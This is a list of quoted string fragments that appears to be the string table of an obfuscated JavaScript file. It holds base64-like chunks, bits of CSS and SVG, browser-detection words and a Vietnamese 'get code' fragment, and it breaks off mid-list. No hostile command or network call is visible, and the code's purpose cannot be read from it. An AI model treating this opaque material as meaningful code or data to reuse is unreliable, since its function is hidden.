"gnby+2w/9v", "oZQL3uAqBe", "igAADAU4h6", "8h+2H7KtjU", "zPrDr", "M7gAz0AXNw", "UK/ZD+oVja", "qhmG5xR/MZ", "2VfwOhJvYW", "JlCvkGHIaS", "gFDo3DBcBX", "9ydd+osZgX", "dbg6KetGwq", "mMfQkK7GFj", "Evcl3KA7fO", "FvuAuPoIyL", "uQdFsOiXjA", "MjokcL1Ctk", "e6683/ubey", "eiDFiqFf3J", "PWSe7iYgXq", "71Nz/VF/0L", "3178/AEAnJ", "LqtRL13rv4", "P7KbXAAAAC", "cMqO6lXm+K", "oZDcGPGnDe", "XfqLGYF7pp", "YlDMaDhLbH", "iXrZoKgHAF", "AhyTqVXaIe", "AYCntxX3RL", "8eu72Og3lg", "Txb9wwXqFT", "\n      san", "DDGAAAVNiK", "guMcQOOOwO", "wG99AYftpn", "rCoF5wX9bo", "Uq/h7EzlG8", "Qzxl47QYNX", "91jtEveKwq", "Vpt335jmz7", "R+A2M6/ynL", "wG1mXuU5he", "5f9V4d7Mdh", "eGoriD0Hjh", "YOinqh3d8e", "SRfQMDL3Kk", "lQMKY1D06O", "gnvYXKhLP+", "WMe6JeMijq", "oT73CxQNQL", "oMOfUR0PnG", "HXjoP5wB6u", "X2EMSAOqBe", "wrtnl61+Nw", "gaucphnrTh", "T1vgTuEdEn", "EKi3QA/XDK", "dQXqFTJAve", "gul/1tOoF6", "IvSvO3SZ76", "sPA27ol6hT", "hBvZ0MUK+7", "5hkQGnI3Sb", "eFPXS3ajnu", "QXMwL3TDXD", "K4ufdz2rm3", "Q//hDFAv7w", "AwBOIepUdo", "Sd0mEXQhJi", "gXqFDFCvuR", "mcdeOg/nAH", "ikBnpEXJ1J", "7eYfCgKh3s", "jDdmngMfSu", "wpCbuiXr77", "64oVACL1a/", "9CfU+hZcNL", "dqbBIkcK4C", "QmQO2QsnIm", "YH6eCvvEi2", "urdOb9S1Mv", "5G+x9Xr/xw", "aco/7DCf9N", "Lg8ZAEA8NR", "E/1sMvYttG", "HdE1ZmBcXq", "uHgTe964qC", "xWNQLzot6o", "IgyQ1hVxyK", "0afgxBMTV8", "59Y4qbd8E9", "d+4BABDw1V", "4B6QL1Wf6U", "VFjGPVGvMC", "sEQnC9QrZI", "1buqHCaM7G", "xYqhXxzAe6", "HAM/LGzAAQ", "qld3+i0jf8", "7xnT+vAvuE", "UAwCghgc2A", "NMYZ6NwxSb", "jgN5wxpUO/", "lcB825yD1c", "4B9Sr+IF6l", "mHghGo98gA", "nxmrflH8O9", "4O9hfWblY/", "hXuAjq1RhA", "+nHUS9/A5R", "cMG8W1MM6r", "Q4PfUcb1cB", "w9NTHSd0mE", "WdidwZQT/Z", "aJe86Col0S", "RrvUPUKw6L", "2IyhXh1jEl", "9Qet7/yhf3", "LweQeBEPqv", "J27d1+gh01", "k6NeJu4BAG", "xc1Jt0h//P", "NgHPUfzjhB", "r5wB1OsqAu", "41BUQ8AgIy", "vVcGqJfPOA", "1xDwCA2V78", "0iBiFnVjEm", "AmCIHCMOA8", "Firefox", "HNEjrRxoMZ", "/ZA7hHdE1Z", "h30A4dF4t6", "Q0dZ0MOhOb", "dQr+3tqYKQ", "0yc3MPNCNQ", "LcmJnPIfth", "8505/VFTc4", "B8GQum+ez2", "72EwbN7eXZ", "SM6i3kwHqd", "nBe1Ot+gKg", "V/Y1FznvF9", "wT9Q7e4eYX", "9UqrzN9h8D", "VGvaUDUE/U", "CfqTdzhZvA", "icPGB9zznA", "5Yx1CtiEBq", "RkqvgeGAw4", "3Ve1BteLuo", "fsjxDjhpPV", "HRL1sUNQDY", "jHEDjjsDqC", "nA9TrLgD1g", "m8QPCSFU1b", "JROwa", "F7yUCd6iEC", "qvfsOzRQgh", "0C9QT3c/gG", "I93+8MP1HO", "VBPyADqdRU", "6Q4F6wT1UD", "VDPgIPRkl0", "2aCoBwDQz0", "7QNSbfIfis", "DTpOBIefMS", "6inFAH1NCN", "vKhf1NGpjD", "zUDqFc1A/U", "48fa02fEHc", "7IqoV9kh6j", "LA6QjdZsA5", "OuOkg4OqjA", "ClM3HS+y2f", "UdW4p6D/48", "xOoV8hoCH7", "On+40DF+wU", "vRln/ix7a3", "9h37kHAKfj", "bBVN7HSVD9", "OWrTt8vdoq", "mGnOaiOww5", "JwIBzZgD15", "sgczv4hcsr", "5FxgL9NBQF", "kuxsA+7V0E", "h6jXc0DUm7", "Mev7sOfDwA", "haDeAurl/K", "lcbgAaHCI4", "VDol42KOoB", "i+niBeoUMU", "od9IOFQdFv", "PfLn48CKEP", "IWW4z5Mx5C", "DqNdcBNQ7g", "/gKg3cYfVB", "/UO2GHmwOi", "//ge5SUGoM", "xFSGJ", "yqGYc7sYgz", "VA+GQqDeAj", "B9Q6gnuQH6", "LGw4XZw+xn", "l6SdSLdoh6", "0AP1wygHlC", "Aurl/KDe0A", "vBvWQ2K+1j", ": flex;\n  ", "OYNAHCCddw", "j9wYAALhH/", "B86zQwbAVO", "4AFm+UIxtp", "164958mBZVrE", "UeUwYWQf28", "YdPgzquOBM", "oPJ/w3XTAw", "VXaIes1Dol", "2sT1MtnNIY", "DxWFR78YOU", "KA6LesH5g0", "QAViHqVXaI", "x7ol48L+p1", "LjYNx41/6g", "QNhUiOk2gX", "AAGydF1YA4", "DlGve0DUm3", ";\n    -web", "HdgK+6Jeo3", "t2KoN+lfMa", "userAgentD", "W/4clFvwg7", "Iaen6NShOf", "qH/d0ccsA/", "5uifNXp+8V", "Bc5UoFD43A", "oB1KuagXqC", "uCAOkdxEYb", "f7E4Yc74Az", 'ath d="M75', "gTqITRW/Jg", "uO7z6D+dGv", "4iXG8pjhGP", "VzJG9ADuER", "tejOITeFS+", "UY7MVCrpHh", "IBzZgD15Ay", "D0AYEu8mAC", "DtoXoHXjA3", "1DPHQ7US+h", "vaL/IphaXM", "9QoXQb0aA6", "eoVDol42KO", "5jmz7vgHtH", "nxXe9CBpHV", "ynOy8Zcz/V", "c1ePao93r4", "nsition: a", "KDOpl/KBe9", "SLHHkDw0Fz", "HGahXyADqd", "t6G3eIet0H", "kAPm6J81en", "ve4CoF5yDx", "b2advcnbDx", "z/GN3Dw7zE", "DxmyRE0XQx", "FPUAgGfioQ", "9ULFXzRCg9", "6jwygnvIhU", "zxEgcIUU/U", "Qz17hBGx8B", "r1DKBecxFQ", "Sr7BD1modE", "H9TrLgL1gn", "R/wqiS6hW1", "YY+jbFUGeG", "+YF/WSQ6Je", "sHlcMYg18M", "FjMA9U80wP", "PK/zx3L6L4", "BeYA9JAKgH", "djAv6nW/gK", "REREd5N/uU", "MF77FDVxwZ", "BCQAABybq3", "ljMGe4T1eb", "ncAwAA2J4X", "YhUS+JetEO", "DAEZ4kQBgF", "Xt98flf93f", "SJ6jEC9Qga", "CHaJe4ZCol", "CoB5QT/QD9", "kTcwHDQnAf", "KaDVu/Df9B", "/R2B28y8yn", "AntIAkA9UK", "oGN4C9dyXI", "FRDwCekzdf", "cDve6MAw/9", "efh16Wr8Y/", "71Xn3q5z6+", "fCxnDPWUOU", "+3+E8zqsIa", "UnzXi6BxZP", "en7xU6xtf3", "     Robot", "gCvAhz8Kio", "32/3uwnU+5", "9AB6NNxUA4", "EC9MwOoJ2c", "SYdwsXzbs1", "fAqFtum7sT", "AVb70I5CAD", "TDvVhja/ig", "hsG98pr+ip", "MCZf25bHtr", "z4kzccGf9H", "AAwma/aBAA", "V0Rh5wKn4M", "DD9i2MQjWv", "kCGEEFpGPX", "fHOqV", "NzD5kJd+im", "COXrNzwDhN", "8+5hPQyGTX", "UK+5CNRbQL", "CV2vLPAJQS", "Hk/ITf1FMR", "Ac9R9O+MG+", "iGhY/kqvkA", "VbbJs", "3doh63QOi3", "qNfAMBQ5Qx", "w2sT1MtnNI", "kMT0O9y10D", "sk0_658_28", "jX9Pendwn9", "JPTzMQL1CB", "lHvajuIet0", "yTOVycffWz", "nVj+UEihzp", "AA3PgzhZ+5", "Mn5Qr/sGoF", "5++MyI7iNQ", "T9wAAAFiDD", "Mm/KcbPzlT", "dQr+pPiu14", "d/HHmD0pU1", "TwcCAc2Y4N", "GE1LOoF86J", "ot6kHTYGRT", "dlxkC7Tvaz", "w5Nb/UIoRM", "2rsmJnPIHG", "dBaBecA8rM", "E9IiJ6gmx2", "LvdgYNX6M6", "gXzAw4JwZz", "PEGATfroGR", "CKinGYF6CK", "whyQA1AP1m", "GIWNty8KZ3", "GhgHl8MZw5", "mTjp/ZbPxP", "gHrNRaDeAu", "oXt/0qW/mB", "zAgYAOyDqV", "Pvjjpw9e5P", "8n/DddMDDg", "hT1kqgX7eh", "L3ovKg39AB", "/9Fw56wzve", "cTj9QT84A6", "DPWmLmn7hg", "ylIL4vfuzm", "NjFS++2g5C", "gHb/5W/8ev", "YzT2avvmAa", "F5Ua9rQNSb", "AADADxI1Kv", "8AADiBTzoA", "9MoB6yodAP", "-top: calc", "N2yf+jdjlH", "/A+Gel8C94", "P14sAUAAE5", "P1BPKQLqaU", "g3dANQL7CE", "xf6eKfIafJ", "/0P9aQ05oD", "APUy/sDDij", "mVWMiVpiu5", "3vRcY4wYcd", "71EMuUQwz1", "aGc1gEVa2D", "Ny456oBwAA", "J9ZeQWdiU8", "+qKBeIcOQ0", "wFPqjXsDX+", "hiKg3gHUk/", "PKDOpl/KBe", "FCHKAmcaw1", "BCXXrCPaBe", "4J+qduMPNQ", "B5WAaAeqNf", "mI7lWs+cw4", "zZB1CmL5wC", "GDAAAACFW4", "/rHR9w/3QT", "pxmBeggh1C", "q4ZQD2gXms", "J2x8i2Mzhn", "bwz2n2B2nh", "r1bt0DmcMA", "/vfrOvVai3", "UATk/Uq+wQ", "dW30uD3P2W", "oF6ZwZQT84", "QxQr7kQ1Ft", "UPinqi3t0d", "m36E4LOoF5", "Ho5P6g3dAN", "moSNEvfE/9", "zLs1xaDey/", "V5i73YGDV+", "QF4z16WE71", "n/zb0PDR5w", "B0S9yTsshk", "YIfqOf6AqA", "36bB0DDn8j", "gHqCH6inFA", "MAeF4ewgAA", "zDxQzUE/xA", "mnmBerK/I3", "XIA4O6BeoV", "MOCcGc6Nc+", "IjhnoNf+MG", "edPGPVefeW", "Ua95UNQT9c", "uO3fD6vLii", "xMKGEEJoWZ", "dIRuM+Ac9R", "/iBekoRUE8", "GEIglb2Mod", "3iIiI9mWDJ", "QerhmOoOFr", "AAABFPXFP1", "udsdLMC9ST", "QAAOCJRL3K", "SA6KeqJecV", "46VdTLxD0A", "GNfH7xfbdm", "n6B5pXpXlc", "P6nXfANQL7", "YlDF53m3Km", "n/json", "5K8jP3aoh6", "cGvNlDjAGg", "UMWne7c4Ye", "QEAwGPzsA0", "FmQ4xsYDjg", "L9GAsCj9UF", "JgbqyX7m3a", "4tiMoV4dYx", "wvDUz0rlu4", "WiUQwz3Ynl", "ReawAG7Xzw", "kz/1kSXWAA", "GE0F5iwUUI", "4PyEqFee/0", "zvui/71Nz/", "QhA9WO7/wS", "wf2regeRcY", "hP1KjtEveZ", "B0hG4z4Bz1", "wVA+77GXZ6", "4BAMBZePkH", "L1gnuoGN4C", "Qw8p8mb17G", "aUIqKcZgXq", "npX9yDzfDz", "Tgjgqwgicx", "IkTlkTk5ET", "dfnNvar0Of", "39cADtm0Mg", "Aejk/qDfvB", "38ceYPSlTX", "5SGvdEvXhe", "+o5w4H6iX1", "pVdoh6zYOi", "dOkvZgTumW", "h6jXNSDqPe", "AMqefR8zlx", "poRqIe+Vfx", "Lb4wAwAO6u", "J2oJttY14T", "54a/5707uA", "s1Dol4S9aI", "iCd2J5DVT3", "0O/kG9t/7G", "OoV8eYBNXX", "vpZRL1bxDC", "o1zXwyB3EP", "ARqLfS3l0w", "oIfNeC8KYx", "8nAgHNmAPX", "7oBqBfYQ2I", "Uuzp/59eTu", "PNK9S6dwxl", "Q9TrHhD1Jt", "jl3fw2sT1M", "4m7gEAAByb", "Frjnqh30A4", "eIesEdol7h", "3p507ugBeF", "6Le5B0Ww6J", "yIVDPYgDq3", "WPSvNudsdL", "ZxhQL6gHQy", "kYWC/jHE6z", "/KCOolGaBe", "GoPDGI19so", "HAgHNmODfO", "rC4B6vNsff", "M5pZ+JgXqy", "TemefPu/+Q", "NWcSNXh3v3", "x69g7gHAAD", "46wuPusxaZ", "ZMFAFjpiXu", "QVEPAK7DGy", "J7WJlBvYwf", "EIFjnyBoaD", "ZFPQB4LN5U", "b/8JoF4lgy", "4O8Q9AOD5v", "p2737GPt+j", "XSDqiXpN86", "S78Tm3XyGe", "VGSGxBfQAA", "PvjBQ4ATkD", "PPs8A9omNl", "mDzvNmUIz4", "iKPwSNH3K8", "UNK3grNW8c", "75WUeAOCkR", "ygzqZfygXv", "3Tfi/24fyx", "ol0S9aIeo1", "uHi7KsmJnP", "/QcEDUm7zD", "um8A6gX2kA", "1motAvQXUy", "ETo++PsJA+", "F6CT0IRqAe", "4N86ha1TSp", "JGUC97i8A6", "XgRTiatJUP", "oQTOBAMd/9", "+KeukpUS8T", "PU6GIaXZBd", "hJ311MTxE5", "VtzgsQeDyR", "Kicsip8DkI", "CgXlAPhkKg", "cGgcLgC+Gh", "3TwLAVOE2M", "EqFfynXsAA", "U28kA9boLQ", "eLYaB3pzBC", "ADm8RAEAMD", "Q2lcsvgghh", "nt4mIF6hQy", "kzHkJCu5hc", "YAByfqVXaI", "3QngJ+jd+X", "3QTqTRV/sQ", "SOk1MBxwmD", "vOSTqZYOiH", "bqAXufR6C2", "jUsxiAemcG", "J7rC4B6iT0", "0tcBQAAgJP", "2mZi0FnyNA", "O7/wSzOqxh", "fEtDs1DXp2", "Tf9Zp4HFn9", "-radius: 1", "to;\n    wi", "   (var(--", "LMWKoV/dfA", "yG4Sm2U/nw", "j/keAectB6", "N+UkSkM+06", "eceAAAdvEQ", "PLAAA7K437", "pwVDgsgNvF", "DoJO3LtH98", "t6wXlRr/sB", "GpgZHKdx8t", "7AEAAA7WGv", "cSf0Foe/XC", "fUycQ8AANg", "AABybD30AA", "EPvYxoscUW", "a7TzyJzWAC", "HVcK9i/bH/", "9QqHRL1sUN", "QO2TdtRM4Q", "J/o7AbWZe5", 'te"/>\n    ', "HA8n7QAAAD", "YesGVsp/s+", "OaQGdUtt83", "DwTqFTIMOc", "7heTzuavmH", "TQEP0B7gH1", "+GmfJahXNF", "mcDRX17pqT", "537hU3AMAA", "e4CoF5yDxc", "OL2BYCwc80", "Yvm3RoDqLd", "drj5BVGv9a", "BL5lzNERAE", "Dhz1MnEPAA", "wU90S9k3ZI", "KhDaSBe59H", "pwmAR+V737", "fOIfvBOLL6", "CX+5UDTkfo", "/kOxWFRLzg", "ndSRbkOv0s", "NTSVO2oSVD", "T1RL2750W9", "jmFcEzcxjP", "+jen3TpL2Y", "4P+Y9X3sAU", "9ocfqOcOB+", "4|0", "DzvNmVMmne", "Oi3sQdVheI", "/LH6ICKGp+", "EZDdw5IDTk", "Y8pv+qf4xp", "IXLIHM7+IX", "zrMy/oamwD", "OMlVrgnI35", "pviKMy+4R0", "lBvNyNgz8x", "QvBZUiG9Zb", "AAgfBx815I", "Ynvy9LXa8A", "HAv1nllhyG", "ZwD1RPMye/", "PrqqsJ9ZeQ", "4t6ySFRLxs", "JYaLAU28cs", "3escQ/04M6", "NTHAPqCdnA", "DFCvuQjUW0", "C/KuNKBxjL", "zoAwNJEvco", "G9xr1MnEPA", "AuMDh5AHre", "PS/qJYdEvW", "IGp+0XE9f3", "yy3r1hEPRu", "eAyVDeWy+M", "7mFlBvUyfl", "/9fd/JpT9G", "HQtHvUzcAw", "UNRLol60Y4", "OrdWsnvwRk", "nMRqLeAerk", "A1P08FhxA4", "oytGvdGgt8", "C9hB4EI1AP", "TRI5U4Khym", "3JdygOi3rB", "wLTFcDGjil", "ZUyed5syJs", "eDg2de77yb", "PDYy0Rkqvg", "W/yHYrDol5", "bottom: 0;", "kjUywZFPQD", "rlMw6Gel8C", "Bb1gnlRLzk", "vxJc8z/oZ1", "9KiOol2SAe", "BUQ8AOJs3f", "1Gu4Q9RLBk", "suij8EjR9y", "+lfMaRcdDH", "c lấy mã", "7hZgTqFf1J", "l5lh6jXPCj", "kSNdBo/oLm", "Jx5HV7+qBB", "EZF5FxgL9G", "KKoVzMg6t2", "EvWSqBftEP", "NH/h+W6j3t", "vOLl5uJgOw", "+PrtDs0Lj9", "xOGeKMF77F", "2o+Fd4nHvx", "ElJdNkohoQ", "g/2000/svg", "8vL1Nol5pl", "8Q9SrGhL1V", "eTgao110A6", "ZD9Qr7so/h", "AP7tHdNTOa", "6h6hXHBb1g", "F5DFPVFvvz", "AOoF9pAEgH", "gEAwHV5UAY", "ght: 100% ", "Wz/X5t+LOc", "UK81A6hXNQ", "fRX8o/8I3C", "67v90P+7w8", "8oF73DUC9w", "xyL4xj6h2T", "HnnfkyBxiD", "test", "textConten", "PiRnU28kA9", "oAforeHV6V", "6IPkYcVfax", "mXuU5bbt3H", "3mExLOoF86", "WMqfUoqDGI", "/vYHkC9A3s", "9p2737GPt+", "l7ot7gHaJe", "AAAzybqVXa", "DaBPXyGY2h", "D6xG5Qe9C4", "XeicO7mHzg", "72LIDKHzDG", "s89mAwVS4W", "UO9hr9xfPd", "a+zhxWtX3c", "70+69BczAv", "W6bwDqBfaQ", "QBAABWPsQ9", "AeeAkEMPYY", "/UkzOAes2F", "qxcgAw/Ytj", "RvWeAPEqhX", "7U634BUW/i", "1uIqh3rQhR", "gDQSdSr7BD", "OQ01wE6i2g", "9fL+wPW9f+", "75jxy/6D9+", "e6cHhC4Lz8", "MgcBKh7FUJ", "IOTOAeuUMo", "s+8++sD3rw", "jw9zTUI+Zu", "X7RD1ugdEv", "C2gnpAB1Os", "7uiXpFoh4A", "0JxD5oQTOB", "34DlGv+4Co", "QoZDcGPGnD", "3AwYAAIAi2", "ayW/B2cYUC", "pJ1IvOi3pD", "XqVHaJe85C", "P/OuKKDe94", "wFcDw4nAWQ", "e4CUC+4h5U", "QgCgi6hX2S", "07vGOLfiUG", "cNp+MXF9j8", "XiHDkNNcZM", "jwfgeHhY6v", "D+p13wDUC+", "U4qAepoRqI", "zqsIaheS3o", "x7dM0/rYVP", "XqAeQmisWE", "cAYN+C4M4B", "gcFsDtGhh1", "BxzDmB/GAf", "D5hhDvaI/K", "JsB56j/cMJ", "qaEaiHEJLE", "23nT18ZsCM", "zOPuHyCn7h", "c3TQvkizI2", "PuTtj4RvSz", "0etBpoAfor", "Kh3s8r8HQY", "3cPDvMTe7Q", "Oe6G9rxb1t", "H0EZF5FxgL", "+Y8kInolMl", "FvWCeVGv+w", "us33oN91aX", "QwihtcUCiR", "fAIAqUa+yQ", "8AAObwIg4A", "PItuinaP/7", "R1/Rw73Xgo", "aC3eleng9d", "lzY3RA7AH9", "uldMUYM9er", "U6edOhflXG", "kXUQ8AANiZ", "A1Jt8h+Kwq", "d6V3+9CfU+", "eVDUS6eMep", "AAgIeIenfO", "e+g9ngHp5f", "EDR+yPn6Aa", "/vMLABYc4j", "APWCe1iZQb", "TUO4B6kh+o", "aq3m4YihXg", "WaB0U9US88", "hAvVcGqJfP", "AvUcGUE/5E", "h6gfqAfVaM", "Xxe/dnNTPv", "2nbvfsY+36", "B2yG2j/BsD", "ZgD15AygXn", "Geti2Enb/b", "p95t6sgft7", "gXlIPBRNQ7", "TbyQD1ugtA", "gntEwN4fCt", "24fyxm/sTe", "OYYcOoZPED", "cQUYVQ9JMF", "MOBM7mFz8S", "e4Hmao1Qbk", "rs6LesPL9x", "08RXx34B7R", "CoB+o1+0G9", "f/Xxb1/+5l", "0LPwAAd4l6", "MKBeUHNi8v", "ehCMQD2EEH", "6Hl6boF4+o", "p6Geq8EEkO", "qz2rz7xnT+", "VrFQxFDvQ6", "G9oRuAeoE9", "sBqDerZX8H", "5o14m7gEAZ", "i3qVoduT4h", '"146" heig', "XC7+K5bbl0", "VOToNjDG0L", "iOhq8lCiyw", "Li93gXl7uf", "A4BFGvskPU", 'tf-dr" wid', "AxpNSkYM0r", "2Dr65rXYNE", "BPvVd6rnBf", "KQz7ToN6eX", "KGsd6cwKvt", "aDyUf1k6+c", "ITQ1voF7gH", "G/4Tj1xDwC", "ath-us {\n ", "ZgA4AlHvzg", "kYqCf7mXe7", "MT9So7RL3m", "8Pekdwf3Kf", "ixfcPwpHcn", "Lp3fFGDHUq", "1QL0mP6hXZ", "XtfAUaJeue", "iG9ZbB9cDm", "R/lv7i11CF", "L9CDM3DaGa", "DPxZsuAEBi", "i3s0q83cYv", "rl/KDe0A1A", "o99bfGDr19", "Lt+lhPN6yl", "8Gha1TSpb+", "/BqSNTbvEP", "esPIHkxFGC", "NCwU9wAAgD", "L45hv6EImh", "m+hvX/1tOo", "uwnQWG8/2P", "rgwK+JY6hX", "77AYFvWCeV", "cVfDCb3IBh", "vS+Be0R0JX", "h9ehizlS5J", "t !importa", "Q70vgHhERU", "MZhAdhEY7n", "9get7/9Dfk", "MDpJd+xBwA", "FRb+MOUa/7", "zn50L8pI1M", "inpJ1IvOi3", "iCVOREREB8", "QIIfT1+rN/", "LHyECa6oEC", "aNe1A4kkCc", "F/WGl4t6z7", "4B4REVGfbK", "Q8AAN7lxRg", "1UMQ707FEP", "U/Ua71D1Cs", "BqBfcw8oM6", "ja/igxFCvg", "OCjq3VjARd", "h5HVr+rBx6", "/sEy+2HXA4", "w0S9yg5Rr3", "SoOinoX2GF", "AgGla456ot", "AAPM7LMwDA", "0O9x4nchYB", "3cxPDUPGvt", "HgAcw5sbAH", "/+beH7TcBc", "YhAuyirGRA", "SNvYDhoTgL", "jW9xbMZQr4", "YJBUQ8AAMZ", "tYmUG9jB/U", "p3lXlMGFkX", "fNf7m3sh6q", "g3tAvTH+A6", "Dpa7XhOcVf", "rxQ0eezCYf", "y21zd8LGtz", "vLf3NME1Kv", "NSzGIB6t1b", "ofmOw/wSz8", "7uP1sxxwOD", "/mBG4Z6oZh", "Edge", "YOiXhL1oh2", "uoeHeYm92x", "1;\n      s", "h8QM6u1kgH", "VDoJ7FANS7", "Z/YA7hEREc", "BdRbX7/Z/S", "qHcA9tCq+h", "wcZGrePBxw", "NYexLUGAPG", "9o1Ub7sVQD", "3R/2uHniAW", "ZDr9LPIHBb", "wSz89QwpJz", "ems: cente", "zKPlG05tF8", "Uugno1xX/6", "BUQ+AjA/SA", "kG9JMO8W7h", "xD0AAFp5gQ", "cI76hWn476", "B2CQVEPAAD", "lKKoV7N35P", "Xnb5f7BRb2", "RnUy/hBvUI", '<path d="M', "vkZ1NDR1nQ", "m4iIiBL5lz", "oYGOOQcx1D", "THt5ENxOoV", "UnejEWf1Ov", "LNZND", "rGJKi+5u0/", "XAPUSe3iYg", "FrNdf", "+YjC5B8GQu", "34WTu+KMWK", "v4W/cxOjHd", "9pQiopxmBe", "CvagbqCX6g", "C7BgZO4Igx", "L+UG9oRuAe", "TjSvp9ydsP", "Vs+osxYqhX", "lR2dI+th1w", "x9YK27w2IP", "f+aeqDdxh9", "mHwoCod7PK", "YuOcTwZQvA", "UHxB4kBaCJ", "Lf0AT4B4R0", "dkP1Osuij8", "1qOg3A25H8", "XveAqPf2/F", "2Qb18RmPoo", "OMsG5kW1wt", "euXYJnNYAL", "O4/cBG5EiL", "1APg2XkTAg", "aE/ohT0nny", "oYm4icaYxv", "EUO9GOrNYn", "c9DwYF7Jg8", "nXQ2K+4nnW", "EBfawMYJ6u", "tNcLaHfy3L", "02ereLYaB3", "p7aVwPNzE8", "e7u2FHUy8Q", "uwgWeteIw4", "MAeC4vWwCw", "xGEBfDuRk8", "+AAEAQCNRr", "IhUM9iAOrd", "hucUfzGY3I", "r/WgqHeBHZ", "f5DsVhUS84", "1gnlRLzkk6", "zUWg3gLq5T", "BI5buPlrOO", "ontent {\n ", "GeTefYd5tL", "QQpHiZUcIo", "9KF/8MOU0G", "21xk3l1uM+", "1gXtRLDol6", "93f1Yz8x5A", "0M+TI/pUu/", "OtAIwl4DR2", "KWcarHmlep", '="0 0 151 ', "gDqBfaQmEG", "IaS4C9RZQL", "he1Bt6gKg3", "zigYU+MK1B", "1NGpjDsOw3", "Lc//EA9dzh", "YUC+oB0MhU", "OWK74k8QOa", "e/cUH9QoZh", "C94tJZ/NXz", "hz6iOB8605", "pXMQxzZhdj", "gYh6lR2iXv", "d2P7f4TttS", "AA8hSjuiXo", "N36RzOGES9", "5OkDa8UNHn", "LcZcua8BAX", "fygXqEI1Cs", "gX7RD1ugdE", "r3CHqJccFP", "AMj5pAEAAO", "ol6rXeIesV", "XhL1oh2iXv", "+pVGUG9JAP", "OLiHzQ+fMe", "37988 75.7", "oF6VEdRLMk", "ag3ukH6skZ", "AMAANifT1A", "Q9b0cuIjNz", "fpxA5J3/yU", "K70klzFQ/q", "MjW1PjX9Pe", "TPojOEyCW5", "4+k3ejxp3g", "2aCoBwDPwZ", "6bAPaJ2WTQ", "vqDqHfADje", "mgCjGPGbe8", "DKQAAcBjPj", "eZXntO3efY", "DUAAOjgK6w", "op6oF54X9Y", "   opacity", "OhEKi3QA/X", "wCjLXXqc/K", "DDkNBeBegu", "/cp9C7JA43", "v2EjUez3/x", "nEREBwvUK2", "AABc85IMAL", "enAHUay4C6", "DzneASeth0", "YTmuk9GLbA", "MH9bpvAOoF", "QL7CHJADUA", "nNaHiXeNw7", "dtEPFQVHvA", "A4eTsJncnW", "Nf7993h5v/", "W/iHS4Oi3o", "9Q6gnuQH6r", "EiKYL1Ctkg", "M/Mqz2nbvf", "1APqtforhS", "Q/KSBwB8ia", "RkKuyaGc1g", "HR4oVGCKGF", "24+77+Qd8L", "nELgFDFC4I", "V9fLprxP3A", "A/Wa/KBelR", "Et/DYNi8vb", "plg6IeAHzq", "9AVAvsYeHG", "DiBwDcJepV", "TbcYfBy0S9", "2JPTSGA/WS", "ftp9gKporh", "L2Tdqg4KOp", "X3sAUZf2pR", "707iLYFnp3", "C9bYTDxuhF", "nrZNCZ2JQx", "hide-noti", "QLzot63Q8Q", "e3lIEnUI1C", "kd5cxgDWxG", "/crB5yO0G0", "UpsfzZc2HC", "xhQL2gHgyF", "6jn+gKgHu/", "eudv7k3smK", "ULRD1Rr2le", "GveVDUE/XC", "9RHQ1NXSeD", "w782Hb05yb", "ehN2CIZEvd", "VEPAAC4Az5", '"1788" xli', "Yp5Ua9pQNQ", "VOCwAb6d3K", "BUU/Uu3te1", "O/2N/+OfGr", "72iPym+60X", "ar0OfBRCBQ", "Qb9cftL7zh", "CcInK7/4IW", "dnfEbjNzKs", "wCYQNSr7BD", "d57r08t9n/", "+LgHjZF+cr", "rXfi4B42P5", "34w6v/oOo1", "nSZcFAWOfP", "n+IF6ShFQT", "ntRDRZF5dw", "3xwGiXibuA", "gB+p1FwD1k", "cg9XP1BP9g", "RPVj+hQgRT", "QFIRyyLzgi", "flQIIbOscA", "XqyH6hXKQT", "pqTgPjWaWD", "ById", "jUGUO+VAer", "nXsAAJR8xx", "oJVjIk3x2Q", "nDArhdA6Nu", "V9kh6jUPiX", "A1rsIMLW9M", "ybiG4rDzh6", "4B1JP8QD3X", "7R/fM03rYF", "FHwCAm0S9y", "se/3iPusb4", "zot4b4h4A8", "DA6eeb3zbn", "MTHL1bxDDW", "ANDOwwsAAI", "+DESJn2ihE", "LxZyQQ9TDP", "cLiHoTd1jO", "e4Xk87mr5h", "3CO6nizKCw", "xu34WTu+KM", "vvoX9wD5v/", "mdiUoRTE79", "t4mJfYu51B", "m0S9yg5Rr3", "lfLO4BAABw", "MnvZe2+Fy2", "g/nAHq5f0B", "xGwW432Eun", "kfAvUsBqDe", "Dg5u8ndSRb", "Kn4exI5E+B", "93h3cJ7bep", "aYBUc936gE", "R4ZQD3lQ6C", "Q5Rr3vgzFG", "bemGNR7+Ss", "gD1gHqtGUC", "MPsK+JyRwy", "ZgXoIoV3EQ", "22Fe1IvvEP", "wavoPYXhqY", "N+u/+FO/dS", "EEPqDWv6tP", "tnNIY+auZ9", "+V1rbf/gxm", "fvu8PN/xD1", "P1Osuij8Ej", "GC4GNPHKAa", "F4B6wT2szK", "wKcpXnb5f7", "9L4B4REdGY", "3mIlBvAfVy", "MC/qJYdEvW", "6n0J3CMiIj", "hnoUDpnzwe", "Qb7imKnLdu", "bxXb3jh407", "HONN/8F9Yt", "rXeIeoVh0W", "qAQAAtd74n", "iu3U3ifzuF", "UIqfn6KPxL", "AAAgAElEQV", "ntAPYOfAaf", "KJEoF4hA9R", "TMYQywyBFh", "nEALiiHRbD", "DJCLKCNQrZ", "JOolUS/aIe", "PeDIMjhdxQ", "gHlCvNQOoV", "HHkDw0FzEh", "XXvFK9S+Nw", "VRlXOsBY9p", "vLstW7Uq2L", "8jUK/gB+p1", "ih07vHtgMM", "/jnqjXeYeo", "iBwWQdXv6q", "0g6k2+Q3FY", "AaiHqVHaJe", "3ztB42xd8d", "JHDKjuuW2u", "6lXOi3rNg9", "0Ll79wV62B", "izKCwvUK2Q", "APx+oAABgA", "0eQhqj5p3g", "BB5lxaDyUf", "QD2lCKinGY", "nsQTEw4JwZ", "IO9WKvDPan", "AAO6FTxwAA", "NJ1D4FT8F0", "6wbWMQLHLk", "zpvBoWtU0q", "UQ8AgA88lA", "2n7JtTQzOm", "JrYoWh3uf1", "rzvH799LGc", "6gn+zsCt5l", "28NkG9fEZj", "/QAUW+ZOwz", "9yTsshkW9Y", "u4Q9ZJBUW9", "cp3Hy1nAZv", "MXsdl5ahjy", "5HjKbZBKQH", "mNwwKwicYK", "sGPcywD3iI", "TIMOc1Fdxh", "OGpgZHKdx8", "yG4EcNOG8K", "u4w+oCUU/U", "U5TBjZ18R4", "h9k0bzSuth", "YftpnCeoVj", "cyGot4B6OT", "jqZ6Xy3UfL", "HcsZQb9Lf+", "/dEvco7RL2", "GohxBCdbFA", 